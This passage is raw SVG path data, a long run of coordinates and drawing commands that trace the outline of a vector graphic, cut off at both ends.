1.71,0,0,0,0,0,0a27.07,27.07,0,0,0,2.74,1.17c.07.1.15.19.23.29-4.05-1.67-3.78-1.33-3.76-1.33a.35.35,0,0,0-.17.07.8.8,0,0,0,.58.49c.67.26,1.48.59,2.3.93-.06.05,0,.18.06.37-1.72-.71-3.58-1.44-4.68-1.76A19,19,0,0,0,154,48C154.17,48,154.37,47.9,154,47.55Zm-13.15-9-2.35-2,3.37,1.49.18.16c1,.86,3.37,3,4.62,4.14l-1.17-.58c-.44-.22-1.36-.45-.66.07h-.06l-2.6-2.16c.6.19,1,.26,1.12.17S142.41,39.24,140.85,38.55Zm-6.16-2.61-2.28-1a2.27,2.27,0,0,0-.27-.26c-.87-.78-1.57-1.42-2.15-1.93.1,0,.14-.09.15-.08-.11-.2-.15-.24-.68-.4l-1.1-1,1.44.41.35.32.54.48a.64.64,0,0,0-.35.06.59.59,0,0,0,.26.39c.05,0,.55.27,1.33.63a1,1,0,0,0,.51.23l4.53,2,2.39,2-3.19-1.35c-2.09-1.71-2.09-1.41-2.09-1.41C133.87,35.14,134.16,35.46,134.69,35.94Zm-6.55-2.83-.65-.19-.18-.05-1-.84a2.62,2.62,0,0,0-.34-.25.46.46,0,0,0-.07-.07l1.19.39c.21.18.41.36.6.51A2.66,2.66,0,0,0,128.14,33.11Zm-1.32,1c-.48-.46-1.29-1.2-2.69-2.53-.5-.48-.75-.37-.73-.37s0,.19.24.49l-1.52-.61c0-.46-.35-.48-1.54-1.72a1.3,1.3,0,0,0-.22-.19c.63.19,1.5.4,3.47.88.7.17,1.31.29,1.88.38-.26,0,.06.42.55.9l-.19-.06a3.86,3.86,0,0,0-.77-.23h0l-.16-.15a.62.62,0,0,0-.48-.16.57.57,0,0,0,.12.46s0,.06.26.29l.54.57a1.66,1.66,0,0,0,.18.19l.19.2-.12,0a.72.72,0,0,0-.42.09c-.14.14.46.38,1.19.62.49.52.76.81.9.94C127.08,34,126.85,34,126.82,34.1Zm-6.25-3.65c-.39-.45-.94-1-1.51-1.7l.89.3c-.08,0-.08.18.09.43a11.06,11.06,0,0,0,1.29,1.28ZM115.83,33l-1.23-.48-1-1.07,1.18.44Zm-.58,2.33L114,34.05l1.9.76L117.1,36Zm-13-4.66-1.28-1.05c.4.07.42-.17,0-.44l-1.33-.6-1.48-1.24c2.6,1.18,3.81,2.06,4.44,2.15l2.16,1.8C102.84,30.6,101.7,30.25,102.2,30.68Zm-6.51-.22a7,7,0,0,0,.63.64l-.7-.34c-.18-.19-.46-.42-.85-.79l-.64-.6.56.28C95.05,30,95.39,30.23,95.69,30.46Zm-2.25-1.69a.11.11,0,0,1,0,.05.58.58,0,0,0-.3,0,.63.63,0,0,0,.14.44c0,.05.46.45.92.87a7.77,7.77,0,0,0-.84-.35c-.19,0-.29,0-.34,0a11.37,11.37,0,0,0-.86-2.4c.39.4.9.86,1.42,1.32C93.49,28.71,93.45,28.75,93.44,28.77Zm1.09.06C92.4,27,92,26.42,91.63,26.32l-.09-.15h0l0-.06a18.92,18.92,0,0,0-1-1.62,4.29,4.29,0,0,0-.15-1.15,10.37,10.37,0,0,0,1.09.52c.57.6,1.27,1.31,2,2l-.93-.4c-1-.9-1-.91-1.27-.91h-.11a.67.67,0,0,0,.15.47l.26.24c-.08.08.1.23.48.45l1.28,1.2c-.61-.25-.76-.07-.75-.07-.2.2.7.65,2,1.28l1.9,1.76L95,29.2ZM84.65,10.76Zm0,0ZM101.26,22c.66.69,1.6,1.61,2.94,2.82l-1-.38c-.65-.7-1.42-1.48-2.18-2.24a.2.2,0,0,0,.13,0c.14,0,.1-.1,0-.27Zm1.69.52,3.41,3.11-.76-.28c-1-.9-2.29-2-3.38-3Zm2.81.9-.2-.17c.56.3,1.18.62,1.84.93a8.33,8.33,0,0,0,.92.85L107,24.49ZM116,28.1l-.49-.48,1.38.43,0,0a4,4,0,0,0,.42.59l-1.24-.44Zm-1.12-1.28-.32-.12.37.11Zm-1.54-.13,1,.39a6.09,6.09,0,0,0,.51.64c-1.46-.58-3.22-1.31-4.86-2-.48-.36-.86-.66-1.16-.91.48.2,1,.38,1.48.54A16.23,16.23,0,0,0,113.36,26.69Zm-3.71-.6c1,.77,2.07,1.5,2.44,1.72l-2.49-.94a17.85,17.85,0,0,0-1.54-1.44Zm-1.09.39-1-.37-1.68-1.55.58.23C107.19,25.4,108,26,108.56,26.48Zm2.44,5,1.22,1.35-1.5-.58-.84-.86A11.08,11.08,0,0,0,108,29.27c.54.18,1,.34,1.47.47l1.21,1.36C110.46,31.14,110.61,31.28,111,31.49Zm-3.43-1c-.4-.47-.69-.38-.66-.38s-.06,0-.06.05l-.78-.66c.21-.1-.08-.37-.47-.51l-.24-.09-1.14-1c.83.31,1.65.6,2.43.87l.21.2c1.1,1.07,2,2,2.84,2.85l-1.38-.52ZM97.15,24.7c-.83-.12-.47.16.56.64a28.14,28.14,0,0,0,3,2.57l.53.43c-1.1-.56-2.09-1-2.94-1.45a.79.79,0,0,0-.2-.4l-1.58-1.44c-.86-.8-1.75-1.7-2.62-2.61l1.11.42c1,.9,1.79,1.46,2,1.39a.65.65,0,0,0-.19-.49l-.44-.38.51.18a14.2,14.2,0,0,0,2.23,1.87C98.08,25,97.29,24.72,97.15,24.7Zm-3.54,1.81.91.4c.44.43.86.82,1.21,1.15l-.93-.43Zm3.5,2.15h0a2,2,0,0,0-.25-.27l-.91-.86.63.27L98,29.09,97.76,29C97.46,28.73,97.33,28.66,97.11,28.66Zm-2.27-2.19c-.88-.85-1.56-1.53-2.1-2.08l.47.19c.74.72,1.51,1.46,2.25,2.16Zm-4.5-4.12c-.15,0,0,.27.37.69a2.09,2.09,0,0,0-.45-.14q0-.2-.09-.42c0-.15-.07-.28-.1-.41l1,.36,1.29,1.28-.42-.18C90.82,22.43,90.69,22.29,90.34,22.35Zm13.31,3.78c-.09-.11-.2-.24-.34-.39l.51.45Zm-5-2.58s0,.05,0,.13l-1.4-.52-1.27-1.22c.76.28,1.38.48,1.89.64l1,1A.38.38,0,0,0,98.7,23.55Zm-3.51-1.21c-.49-.43-1-.86-1.39-1.28l.92.37c.44.45.87.88,1.28,1.28l-.67-.25Zm-8.34-9.16a3.62,3.62,0,0,1-.22-.32l.25.34ZM89,13l.11.13L88.82,13l-.27-.25Zm5.61,7.55C94,20,93.47,19.41,93,18.9c.67.28,1.38.56,2.1.84l2,2c-.51-.16-1.14-.38-2-.71Zm-.84-1.81L92.08,18c-.54-.55-1-1.06-1.46-1.52l.49.2.76.8c.74.73.83.25.83.38,0-.26-.08-.37-.41-.69l.25.1,1.67,1.63Zm-3.09-3.26.93.9-.16-.07c-.28-.29-.53-.57-.77-.83Zm-.37.36-.49-.21L89,14.75l.5.22Zm5,3.34h0c.2,0-.13-.41-.76-1.06l.75.31c.4.44.85.91,1.32,1.4l-1.1-.41ZM93.88,17l.58.57-.78-.32-.9-.91.71.29Zm-5.22-3-.5-.23c-.35-.39-.63-.72-.87-1l.58.27Zm1.82,3h0l.45.48L90,17.09l-1.16-1.33.12.05C89.64,16.56,90.21,17.09,90.48,17Zm1.33,1.39c.66.7,1.34,1.4,2,2.08-.32-.12-.65-.27-1-.42-.73-.73-1.39-1.43-2-2.07Zm4.54,1.81,1.06.4,1.66,1.66-.89-.23C97.63,21.51,97,20.89,96.35,20.24ZM102,24l-2-1.64a1,1,0,0,0-.26-.15L98.65,21.1l.65.24c.75.71,1.59,1.51,2.4,2.32l.36.37Zm-5-4.86.16.07,0,0c.27.32.67.73,1.17,1.21l-.58-.21-.09-.09h0a.76.76,0,0,0-.15-.45L97,19.13Zm-4.54-3.5-.66-.27-.78-.81h.12c.26.21.56.45,1,.75Zm-5.66-3.92c.09.14.2.29.32.46l-.63-.29-.44-.57ZM87.52,14l.73.92-.17-.07-.24-.26c-.17-.24-.33-.46-.47-.67Zm2.38,4.07c.1.05.14,0,.13-.14.48.52,1,1.05,1.5,1.58L91,19.3Zm2.6,2.41c.5.5,1,1,1.47,1.42l-.91-.35L91.8,20.22Zm-.73.56-.9-.36c-.54-.57-1.05-1.11-1.49-1.56l1,.45Zm5.31,5.79,0,0,0,0ZM91.7,21.6l.91.36.75.76c-.24-.08-.53-.17-.88-.3Zm4.7,5.32c.57.46,1,.72,1.1.68a.58.58,0,0,0-.14-.46c.26.25.57.53.94.86l-1.4-.62Zm-.5-1.09-.67-.63c.1,0,.13-.07.14-.06-.1-.25-.28-.35-.76-.53l-.33-.33-1.09-1.11c.31.09.59.16.83.21a44.4,44.4,0,0,0,3.33,3.08C96.8,26.21,96.32,26,95.9,25.83ZM99.17,25l-.17-.2c-.15-.13-.39-.36-.77-.73l.88.29a.8.8,0,0,0,.21,0c.54.53,1.36,1.27,2.3,2.09l-2.31-.92h.06A.69.69,0,0,0,99.17,25Zm1.61.05h0l-.64-.54.18,0c.08,0-.48-.67-1.4-1.61a4.47,4.47,0,0,0,.8.1l.46.45c-.27.07,0,.25.58.56.83.78,1.57,1.47,2.11,1.94a.4.4,0,0,0-.29.07.6.6,0,0,0,.28.34c.08.06.83.35,1.91.75l1.13,1-1-.35-1.74-.69-2.37-2Zm8.06,4,0,0-1.71-.57-1.07-1,2.07.76C108.47,28.66,108.69,28.9,108.84,29.05Zm-3.74-2.39-.11-.09a11.29,11.29,0,0,0-1.11-1.36l1.26.48.61.53c.84.74,1.08.93,1.4.86l.41.5Zm1.5-.37-.09-.09.08,0S106.6,26.27,106.6,26.29Zm-10.37-8-.25-.1-1.16-1.1h0l.13.08.42.25C95.65,17.7,95.93,18,96.23,18.29ZM84.87,10.67a1.09,1.09,0,0,0,.21.14l.25.12a.81.81,0,0,0,.14.34c-.21-.22-.36-.32-.41-.22a.5.5,0,0,0,0,.36C84.56,10.81,84.5,10.8,84.87,10.67Zm.7,2.95c0,.07,0,.06,0,0Zm1.41.71.1.16-.23-.05c-.18-.38-.36-.75-.55-1.09Zm.64.91c.26.39.53.76.79,1.11-.36-.15-.4-.13-.59,0a.57.57,0,0,0,.2.34A14.38,14.38,0,0,0,89.6,18.7l-1.11-.5c-.39-.9-.87-2.06-1.38-3.19Zm2.61,6.38-.18-.06-.11,0c0-.1,0-.18-.06-.27ZM96.29,29l-.21-.2.19.09c.24.11.88.43,1.67.79.52.5,1.25,1.14,2.06,1.84L97.34,30.3C97.35,29.92,97,29.68,96.29,29Zm3.1.7a7.75,7.75,0,0,0-1.3-1.28l1.48.65c.56.48,1.17,1,1.8,1.5ZM99,25.92c1,.44,2.37,1,3.74,1.48l1.14,1a2.44,2.44,0,0,0-.29-.1.82.82,0,0,0-.26,0c-.75.12.74.72,1.72,1,.81.68,1.58,1.29,2.2,1.78-.09,0-.14.05-.13.05-.16.08,0,.18.76.49L109,32.92l-3-1.15C103.63,29.75,101.08,27.62,99,25.92Zm8.52,6.93c.06.08.15.16.39.41l.63.63-1.41-1.19Zm1,.37,1.24.48c.47.51,1,1,1.43,1.52l-1-.36C109.58,34.24,109,33.67,108.49,33.22Zm2.38.92,1.37.52c.51.59.91,1.06,1.23,1.45l-1.17-.45Zm-.73-.78L109,32.07l1.45.55,1.19,1.3Zm1.29-.34,1.49.59,1.23,1.31-1.54-.6C112.24,33.9,111.84,33.46,111.43,33Zm1.88.24c-.41-.44-.78-.84-1.11-1.21.55.24,1.19.5,1.86.76L115.17,34Zm-1.78-1.95L110.37,30c.94.24,1.27.23.59-.2,0,0-.49-.19-1.11-.4-.32-.37-.54-.61-.7-.76l1.46.52,2.7,2.85Zm1.46-.54-.08,0-1.14-1.17,1.28.45,1.06,1.17Zm-2-1.95c-1.45-1.4-2.41-2.17-1.93-1.28a4.19,4.19,0,0,0,.46.51l.36.38-1.35-.49-1.1-1.31c.56.52.94.86.94.87.56.38.61-.08.2-.47l-.11-.1L111.41,28a9.6,9.6,0,0,0,1,1.28Zm1.15-.5L114,29c.4.44.78.84,1.12,1.2l-1.71-.57Zm.22-.4a.82.82,0,0,0,.26,0c0-.36-.27-.49-1-1l.84.35a.41.41,0,0,0,.05.09c0,.09.07.11.46.55l.33.37Zm1.22-.19c.77.32,1.45.6,2,.82.32.33.67.68,1,1l-2.17-.85Zm4.2,2.07.92.38c.44.48.86.91,1.09,1.16L119,31C118.71,30.69,118.29,30.28,117.79,29.8Zm-.14-.55c-.22,0-.34,0-.4,0L117,29a5.14,5.14,0,0,0,.87.2l.12.14Zm.09-.93.64.21a4.92,4.92,0,0,0,1,1.43l-.25-.1C118.44,29.11,118,28.63,117.74,28.32Zm25.54,6.78a10.59,10.59,0,0,0,.84.84,22.42,22.42,0,0,0-2.07-1c-.2,0-.29,0-.28.1a1.21,1.21,0,0,0-.26-.16l.46,0C141.85,34.9,142.41,34.94,143.28,35.1Zm12.77,7.95-.65-.62.11,0,.82.34a4.1,4.1,0,0,0,.52.33.51.51,0,0,0,.34,0l.65.27,1,.77Zm-1.82-.66a.18.18,0,0,0-.11,0l-.41-.39c.32.12.52.17.57.11l.42.39C154.06,42.29,154.22,42.39,154.23,42.39Zm-3.86-1.63Zm0,0Zm.1.05Zm-2.7,2.07,0,0,.05,0Zm-1.75-2.43c-.47-.49-.58-.59-.86-.59-.06,0-.08,0-.07.09l-.31-.17a1,1,0,0,0-.32-.1l-1.1-1,.47.21a2.61,2.61,0,0,0,.41,0,38.1,38.1,0,0,0,3.89,2.29l.29.25c.27.22.5.48.86.39h0l1.19,1C148.91,42,147.19,41.09,146.07,40.48Zm-12.5-7.14.37.15,1.11.47c-.1,0,.11.3.7.85l-.13-.06-2.08-.94C133.84,33.84,133.74,33.55,133.57,33.34Zm2.31,1c1.29.56,2.42,1.07,3.4,1.52.26.25.62.56,1.08.94-1.16-.52-2.35-1-3.25-1.4Zm3.1.47-.22-.11c.49.2,1,.4,1.56.57h0s1.45.85,2.74,1.59l.45.41c-.88-.45-2.08-1-3.34-1.59h0C140.13,35.3,139.79,35.19,139,34.79Zm10.48,2.68-.1-.06h0Zm-1.57,0,.09.08-.21-.12Zm.79.12L151,38.87l.36.31.33.38c-.55-.28-1.19-.62-1.91-1Zm-1.43-.45-1.08-.61c-.37-.21-.7-.22-.74-.08l-1.11-1A28.85,28.85,0,0,1,147.25,37.17Zm-4.61-1.41,0,0,.11.07Zm-1.64.89a26.08,26.08,0,0,0,3.61,1.57l1.23,1.07c-1.56-.84-1.49-.69-1.47-.69a.67.67,0,0,0-.23,0,20.43,20.43,0,0,0-2.09-1.08Zm8.33,4.56c-.65-.56-1.21-1.06-1.67-1.47l.15.09,1.8,1.08,1.27,1.15Zm-1.58-1.42h0Zm.1.06ZM145.58,38a.39.39,0,0,0-.06-.15l1.71.92.45.4Zm1.52,0h.1c.21,0,.07-.15-.27-.39.75.42,1.73,1,2.73,1.5l1.08,1c-1.42-.75-2.5-1.34-3.35-1.81ZM151.49,40l1.19.57.56.55a.47.47,0,0,0-.22,0l0,.05-.39-.21Zm2.17-.42-.3-.17.25.07A.47.47,0,0,0,153.66,39.61Zm-7.47-3.69.22.18-.55-.31Zm-4.82-.86c-.38-.11-.84-.25-1.35-.42q.61.12,1.35.21C141.29,34.86,141.29,34.94,141.37,35.06Zm-4.27-1.28a.69.69,0,0,0,.15.15c-1.3-.65-2.18-1.1-2.8-1.4C135.32,32.9,136.11,33.36,137.1,33.78Zm-4-1.39c.06,0,1.5.77,3,1.52a13.58,13.58,0,0,0-3-1,0,0,0,0,1,0,0c-.64-.57-1.07-1-1.29-1.24l1.11.34-.07,0A.69.69,0,0,0,133.1,32.39Zm-2.09-1a9,9,0,0,0,2.18,2.22l-.82-.37c-.28-.29-.76-.7-1.42-1.28.22,0,.35-.16-.07-.41a6.26,6.26,0,0,0-.64-.23h0a1.31,1.31,0,0,0-.18-.17Zm-1.64-.34-.61-.17q.3,0,.6.12A.07.07,0,0,1,129.37,31.09Zm-3.4-.62H126v0Zm1.68,1.3a.59.59,0,0,0-.26-.1l-.55-.49-.49-.44c.2.08.51.17.91.28h0s.44.41,1,.94Zm17.62,10.35c.65.39,1.84,1,3.87,2a27.06,27.06,0,0,0,2.56,2.14c-1.18-.64-2.77-1.5-4.69-2.56C146.08,42.85,145.57,42.38,145.27,42.12Zm15.63,9.59a2.32,2.32,0,0,0-.29-.27L162,52l0,0q.07.16.18.36l0,.06-1-.43Zm2.4.82.32.35s0,.07,0,.11l-.48-.52Zm.52,2.07.13,0c0,.1,0,.2,0,.28C163.92,54.81,163.87,54.71,163.82,54.6Zm-.29-.61c-.1-.19-.19-.36-.27-.53l.14.06.4.38c0,.07,0,.14,0,.21Zm-1-.81.28.56-.07,0L162.1,53ZM163.69,56a3.33,3.33,0,0,0-.26-.32,1.5,1.5,0,0,0,.27.08A1.77,1.77,0,0,1,163.69,56Zm0,.62c0,.07,0,0-.08,0Zm-1-5.87a2,2,0,0,0,.12.26l-.25-.11-.57-.66.37.16Zm-.17.9-.18-.08-.29-.32.18.08C162.31,51.4,162.4,51.51,162.5,51.62Zm-1.48.94.71.76-.87-.33c-.37-.35-.72-.66-1-.9Zm1.47,1.57,1,1.13q-.33-.18-.81-.39c-.3-.32-.63-.66-1-1Zm-1.1.18c-.68-.28-1.43-.57-2.18-.86-.45-.41-.73-.69-.93-.86l2.24.83Zm.91.89.72.69a7.36,7.36,0,0,0-1-.26.84.84,0,0,0-.31.07l-.54-.46-1-.91Zm0,.94.22.06.82.26a.37.37,0,0,0-.21.29l-.21-.09Zm.65,1.19.07.06a1.6,1.6,0,0,1,0,.21l-.22-.11-.13-.06,0,0a6.7,6.7,0,0,1-.72-.6l.75.24Zm-1.5.65c-.29-.12-.63-.25-1-.38l-.76-.71.94.3Zm-1,.27-.2-.15h0Zm3.05-.71s.06,0,.06,0a.86.86,0,0,0,0-.17.31.31,0,0,0,.35.05,3.43,3.43,0,0,1-.5.43A1.62,1.62,0,0,0,163.47,57.54Zm1.18-1.93c0-.15-.05-.29-.06-.35,0-.24,0-.43-.06-.59a.06.06,0,0,0,.05-.06l.16.12A6.24,6.24,0,0,1,164.65,55.61ZM164,51.43v0s0,0,0,0Zm-.74-1h0Zm-3-2.14c.06.06.14.15.27.27l.75.78-.2-.08-.93-1.05Zm-1.6-3.39a3.64,3.64,0,0,0-1.18-.36L157,44l1.24.51s4.69,2,5.16,2.09a1.42,1.42,0,0,1,.05.16C162.54,46.33,160.82,45.7,158.73,44.91ZM162.86,47a3.28,3.28,0,0,1-1.51-.57Zm-2.69-2.3a1.91,1.91,0,0,0-.56-.56l1.13.5c1.48.68,1.63.78,1.74.81l.24.05c.11.13.21.27.3.39Zm-2.25-1.84-.54-.42c-.07-.35-.45-.52-1.12-1l1.72.81,1.1.66a.75.75,0,0,0,.32,0c.56.26,1.14.55,1.76.85l.84.86C161.14,44.31,159.54,43.58,157.92,42.89Zm.94-.71.12,0a1.77,1.77,0,0,0,.85.34c0,.07.14.17.24.28Zm-6.39-4Zm-14.55-7.38Zm-5.46-1.12c3.17.76,4.64.5,9.64,2.66a13.86,13.86,0,0,1,3.74,2.5,20.8,20.8,0,0,0-2.75-.65,26.24,26.24,0,0,1-3.48-.51A14.54,14.54,0,0,1,135.3,32c-3.85-1.82-7.74-1.79-14.48-3.54-.4-.11-.74-.22-1-.32C128.67,30.33,129.32,28.94,132.46,29.69Zm-6.26-.43Zm-23.29-7.61s.65.46,1.71,1.08h-.05c-.22,0,.23.51.94,1.18l-.52-.19-1.14-1c.13,0,.06-.14-.25-.35a1.47,1.47,0,0,0-.28-.12l-.42-.37c-.4-.36-.86-.42-.64,0l-.84-.3a11.56,11.56,0,0,1-1-1.17c-.25-.35-1.12-.63.15.86l-.44-.15c-.63-.53-1.39-1.14-1.92-1.61.06,0,.08-.06.09,0-.06-.2,0-.25-.75-.57l-.48-.47C98.65,19.27,99.61,19.67,102.91,21.65ZM84.68,9.87a1.13,1.13,0,0,0-.89.78c0,.55.22.82.72,1.42,1.34,1.62,2.14,3.92,3.07,6.05a.18.18,0,0,0,0,.09,22.15,22.15,0,0,0,1.09,2.18,13.93,13.93,0,0,1,.76,2.7,14.77,14.77,0,0,1-.94-1.38c-2.71-4.5-2.61-7-4.67-9.11C81.35,10,79.73,9.91,78.09,9c-.86-.46-1-.67-1.85-1.07L77,8C81.23,8.33,83.17,9,84.68,9.87Zm-.08.94c0,.07,0,0,0,0Zm-2.22,5.8-.33-.15c-.44-.35-.86-.69-1.24-1a.65.65,0,0,0,.14,0c.17,0,.16-.16,0-.5.47.4.89.76,1.24,1h0C81.92,16,82.06,16.23,82.38,16.61Zm-.13,1.95c-.94-.44-2.08-.95-3.2-1.43-1.54-1.18-3.17-2.38-4.31-3.22,1.57.62,2.9,1.17,4,1.64,1.42,1.15,2.53,2.05,3.31,2.59C82,18.19,82,18.34,82.25,18.56Zm-3.93,5.23-1-.39c0-.2-.1-.34-.34-.58.36.15.79.31,1.23.47C78,23.3,78.07,23.49,78.32,23.79ZM79,25.6l-.48-.19c-.4-.42-.89-.94-1.47-1.57l.1,0C77.51,24.3,78.19,24.92,79,25.6Zm5.11,5.56-2.33-.87-.1-.08c-.93-.78-1.91-1.65-2.78-2.44l1.85.7C82,29.56,83.22,30.56,84.08,31.16Zm-4.85-2.38,1.08,1-1.06-.42h.12C79.54,29.32,79.45,29.11,79.23,28.78ZM75.55,26l-.15-.06c-.29-.23-1.69-1.4-1.67-1.39l0,0h0l-1-.83,1.36.55,1.12.9.48.38a1.18,1.18,0,0,0,.18.28c.18.18.34.36.5.53Zm-3.38-2.78.14.05a.27.27,0,0,0,0,.1Zm-.56-2.16c-.09,0-.6-.22-1.24-.48-1.84-1.5-2-1.62-2.27-1.62L68,19a.59.59,0,0,0,.19.46,2.4,2.4,0,0,0,.33.28l-.53-.25-.3-.13a13.71,13.71,0,0,0-1-1c2.64,1,3.18,1.25,3.5,1.22,1.6,1.52,4.11,3.66,5.36,4.71l-1-.37c-.55-.42-1.19-.9-1.82-1.35l-1.26-1a.58.58,0,0,0,.44-.08A.62.62,0,0,0,71.61,21.06Zm-8.09-3.44-.72-.69,2.67.94.57.55.39.41c-.7-.27-1.21-.42-2.61-1.07Zm-.31.38c.61.56,1.26,1.14,1.88,1.69l-2.54-1c-.28-.26-.49-.47-.66-.64a.44.44,0,0,0,.26,0c.14-.14-2.44-2.36-5-4.51l1.61.45c.91.75,1.72,1.42,2.27,1.86l.2.21c-.15.06-.09.23.44.45.15.14.3.28.45.44a.61.61,0,0,0-.35,0C61.5,17.11,62.16,17.5,63.21,18Zm-.39,4a4,4,0,0,0,.58.28l1.4.63c.84.79,1.68,1.55,2.4,2.14-3.45-1.41-3.11-1.13-3.1-1.13A.21.21,0,0,0,64,24l-1.6-1.36,0,0c-.05-.27-.38-.5-2.63-2-1.25-.83-2.21-1.46-2.93-1.95l.89.45a3.05,3.05,0,0,0,.61.29h0a.62.62,0,0,0,.38,0C59.22,19,54.32,17,54.31,17a.75.75,0,0,0-.52,0c.05.22.23.37.54.53C55,18,56.21,18.83,58,20c-.63-.28-1.4-.65-2.34-1.11a25.21,25.21,0,0,0-2.73-1.21c-1.63,0,6.52,3.49,7.26,3.81l1.39,1a1,1,0,0,0,.14.24,1.65,1.65,0,0,0,.18.17l-3.62-1.54-.9-.39c-2.56-1.65-2.62-1.79-3-1.63a.53.53,0,0,0,.15.38l-1.1-.49c-1-.9-1.74-1.58-1.92-1.7a.66.66,0,0,0-.51-.08.74.74,0,0,0,.23.5l.25.22.42.37c-.6-.25-.64-.22-.84-.13s.62.54,1.94,1.13c.52.46,1,.91,1.45,1.32l-1.54-.68c-1.19-1.08-2.29-2-3-2.61l.59.14a.64.64,0,0,0,.47-.11c-.21-.44-.64-.35-3.85-1.2h0l-1.53-.42c-.81-.23-.86.23-.15.43,1,.29,2.56.68,3.66,1,0,0,0,.07.09.12s.07.09.93.87l1.25,1.12c-.36-.15-.57-.24-.6-.24-.72,0,0,.46,1.69,1.24.53.48,1,.93,1.46,1.35-1.21-.54-2.29-1-3-1.25-1.12-1-1.95-1.79-2.11-1.88a.62.62,0,0,0-.45-.08c-.38,0,.58.8,4.39,4.37l-2-.88a2.52,2.52,0,0,0-.39-.15c-1.21-1.12-2-1.83-2.59-2.28l.43.11c.81.22,1.19-.13-.25-.51l-1.16-.3c-.11-.05-.16-.05-.18,0-1.38-.36-2.23-.58-2.77-.7l-2-1.47c1.29.45,4.79,1.18,7.38,2,.87.27,2-.16-3.57-1.36-.51-.14-3.48-1-3.89-1a.71.71,0,0,0-.38.11.72.72,0,0,0-.43-.16c-.5,0,0,.42,2,1.85l-.12.07c-.17.08.12.21.75.39l1.21.86a.77.77,0,0,0,.52.09c0-.18,0-.27-.47-.63l2,.5v0a2.68,2.68,0,0,0,.3.27l1,.92a.68.68,0,0,0-.17-.09,9.79,9.79,0,0,0-2-.6c-.16-.08-.31-.09-.36,0-.27,0-.15.23.12.38h0l3,2.68-1.38-.43a8.48,8.48,0,0,0-1.51-1.24c-.59-.24-.32.18.37.9-1.18-.35-2.11-.63-2.49-.76-.59-.2-.77,0-.76,0-.43.21,1.45.74,3.94,1.47,1.08,1.06,2.6,2.4,3.75,3.4-.83-.29-1.65-.56-2.44-.82-2.36-2.08-2.71-2.58-3.17-2.5a.57.57,0,0,0,.12.41c.06.07.88.82,1.92,1.73-2.39-.75-4.23-1.23-4.49-1.05s.23.26,2.35.89l-.14,0a.73.73,0,0,0,.23.44,3.82,3.82,0,0,0,.42.29,4.16,4.16,0,0,1,.45.32c-1.78-.46-1.59-.36-1.59-.36a.58.58,0,0,0-.29.11c.18.37.33.3,2.71.94.52.46,1,1,1.58,1.46l-2-.63c-1.49-1.15-1.4-.7-1.34-.7-.11.06,0,.16.18.37-.46,0-.13.25.67.57.43.36,1,.83,1.78,1.49-.51-.16-1-.33-1.54-.53l-.43-.43a3,3,0,0,0-.68-.55h0s-.09-.23-.28-.36a4.81,4.81,0,0,0-.55-.23C42.5,26.49,41.15,26,40,25.53c-.61-.55-1.34-1.21-1.63-1.45l.66.17c.61.16,1.12.3,1.55.43,1.23.92,1.27.92,1.55.85s0-.18-.29-.46a5.93,5.93,0,0,1,1.28.57c.55.2,1.2-.29-2.19-1.34-.47-.37-1-.79-1.56-1.18,1.23.35,2.29.56,1.73,0-.31-.3-1.12-.33-2.93-.87a5.85,5.85,0,0,0-1.16-.7l-.15,0A.65.65,0,0,0,37,22c-.75-.1-.4.33,0,.44l1,.29,1.62,1.21-.34-.09-4.66-1.14h-.09l-1.61-1.61.62.18c.61.1.65-.28,0-.49l-1.25-.37-1.48-1.5,2.22.75c1.88,1.59,3.56,2.94,3.61,3,.68.09-.36-.92-2.1-2.44A23.61,23.61,0,0,0,37,21c1-.05-.78-.75-3.56-1.67-.34-.28-.68-.58-1-.89a68,68,0,0,1,7,2.71c.35.17,3.16.2-7.91-3.47l-1.14-1-.15-.13,2.36.62.8.72c1.15,1.06,1.05.34.72,0l-.51-.47c.9.25,1.89.54,2.89.87.6.21,1.14-.14-.47-.64-1.33-.4-2.38-.71-3.22-.94l-1.6-1.36.46.11,1.12.31.18.14h0L33,16l.19.15h0l.48.38c.85.66,1,.1.5-.31l-.11-.09c.28,0,.31-.26-.84-.66l-1.32-1L34,15c1.48,1.06,1.81,1.32,2.19,1.15a.65.65,0,0,0-.25-.48,2.63,2.63,0,0,0-.35-.23c.64.17.61.16.78.14s.22-.06.24-.1a.72.72,0,0,0,.55.14c.35,0-.1-.5-.84-1.14l2,.63c2,.62,1.38-.06.81-.24l-.93-.29.13,0c.25,0-.19-.44-.86-1L39,14l2.11,1.85c.52.26.52-.14,0-.58l-1-.92c3.13,1,2.79,1.1,3.19.92,0,0-.07-.28-.44-.44a.73.73,0,0,0,.25,0c.32,0-.3-.5-1.42-1.3,2.61.81,3.9,1.26,3.17.57a1.34,1.34,0,0,0-.45-.21.73.73,0,0,0-.09-.13s-1-.79-2.34-1.76c.65.18,1.19.33,1.62.43.69.55,1.34,1.07,1.89,1.53s1.23.62.41-.26c1,.36,2.83.84,4.71,1.37l.13.11c.22.18.58.29.57.08,1.67.47,3.34,1,4.58,1.39l.54.18c1.85,1.26,1,.86,3.72,3.09.59.47.66.13.67.23,0-.42-.2-.35-1.79-1.78-.61-.54-1-.92-1.41-1.24.42.05.22-.16-.73-.55-.65-.48-1.47-1-3.13-2.05.4,0,.58-.27-.83-.63l-.25-.06-.43-.28c0-.07,0-.19-.17-.39s-.34-.24-1.11-.76c1.28.3,2.24.51,2.34.52.35.28.68.53.88.7l.47.38c-.28,0-.26.24,1.14.93,3.48,2.85,4,3.52,5.18,4.44a.55.55,0,0,0-.44,0s-.53,0,1.77,1.08c.43.46.93,1,1.46,1.48a5.71,5.71,0,0,0-.94-.36.63.63,0,0,0-.29.07A.66.66,0,0,0,62.82,22Zm.34,2.64a.42.42,0,0,0-.2.07.69.69,0,0,0,.4.4l2.33,1c.67.56,1.34,1.1,1.94,1.57l-1-.4c-.73-.29-1.5-.61-2.19-.91a15.27,15.27,0,0,0-1.94-1.42c.47.16.71,0,.28-.34,0,0-3.66-1.68-6.93-3.15l-1.41-1.32.32.14,1.83.82c1.27.81,2.68,1.7,2.82,1.73a.61.61,0,0,0,.42,0,.53.53,0,0,0-.17-.37c1.9.82,2.83,1.21,3.31,1.37l1.53,1.29C62.92,24.48,63.15,24.64,63.16,24.64ZM55.5,21.82l1.42,1.35-1.54-.7c-.45-.44-.92-.88-1.39-1.32ZM55,22.91c.82.78,1.46,1.41,2,1.92l-2.94-1.29-2.2-2.07C52.74,21.88,53.88,22.4,55,22.91Zm-3.28,1c-.61-.21-1.27-.43-2-.64-1-.9-2-1.78-2.94-2.63,1,.32,1.14.36,1.4.19,0,0,0-.09-.11-.18C49.6,22,50.78,23,51.75,23.93Zm0,2.71-1.38-1.26c.48.2,1.13.43,1.74.64l1.41,1.25ZM49.8,24.88